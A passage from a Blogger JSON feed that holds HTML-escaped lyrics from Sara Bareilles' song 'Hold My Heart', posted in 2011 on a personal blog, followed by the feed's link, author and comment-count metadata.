sun goes dark\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EHow to hold my heart\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E'Cause I don't want to let go, let go, let go of you\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, Arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003ESara Bareilles\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tomatodiary.com\/feeds\/7943169374898579206\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/2037806510953374520\/7943169374898579206?isPopup=true","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2037806510953374520\/posts\/default\/7943169374898579206"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2037806510953374520\/posts\/default\/7943169374898579206"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tomatodiary.com\/2011\/07\/hold-my-heart-please.html","title":"Hold My Heart (Please...)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}}]}});